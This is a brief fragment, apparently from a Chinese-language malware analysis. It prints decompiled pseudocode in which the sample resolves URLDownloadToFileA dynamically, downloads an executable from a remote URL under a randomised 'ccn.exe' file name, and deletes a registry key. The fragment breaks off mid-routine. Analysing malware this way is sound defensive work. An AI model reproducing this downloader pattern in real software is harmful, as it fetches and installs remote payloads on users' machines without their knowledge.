 v14 = Get_Randchar(0x1Au);
wsprintfA(&v29, "%c%c%c%c%ccn.exe", v14 + 97, v13, v12, v11, Size);// 生成一个5字母+ccn.exe的文件名
((void (__stdcall *)(char *, CHAR *))lstrcatA)(&Dest, &v29);
v15 = LoadLibraryA(&LibFileName);
URLDOWNTOFILEAAA = GetProcAddress(v15, &v80);
if ( !((int (__stdcall *)(_DWORD, CHAR *, char *, signed int, _DWORD))URLDOWNTOFILEAAA)(
0,
Parameters,
&Dest,
10,
0) ) // 根据网络传输 下载指定路径的可执行文件 保存为上面的路径文件名
{
Delete_Regedit("Ghijkl Nopqrstu Wxy");// 删除指定注册表